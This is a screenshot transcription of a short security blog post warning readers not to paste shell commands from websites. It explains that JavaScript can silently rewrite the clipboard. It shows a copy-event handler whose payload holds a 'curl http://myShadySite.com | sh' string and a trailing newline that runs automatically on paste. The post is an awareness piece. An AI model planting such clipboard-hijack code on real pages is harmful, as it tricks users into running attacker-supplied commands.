 Brave File Edit View History Bookmarks Profiles Tab Window Help 100% Mon Oct 19 10:16:25 AM
Recent Security News with @dj Brian Tracy - copy-paste-shell
briantracy.xyz/writing/copy-paste-shell.html
Don't Copy Paste Into A Shell
When you see a shell command on the Internet, do not copy it into your terminal.
Modern JavaScript Clipboard APIs allow a website to trivially overwrite what you put inside your clipboard, without
the user's confirmation or permission.
Here is an example of how easy it is to perform this attack. Imagine that the red text below is a shell command you
want to use.
$ echo "looks safe to me!"
Note that you don't even have to press ENTER in your terminal after pasting for the exploit to happen. The payload
conveniently contains a trailing newline that does that for you!
Here is the JavaScript that is performing the exploit.
document.getElementById('copyme').addEventListener('copy', function(e) {
e.clipboardData.setData('text/plain',
'echo "this could have been [curl http://myShadySite.com | sh]"\n'
);
e.preventDefault();
});
Last modified Oct 15 12:33:16 2020
INFOSEC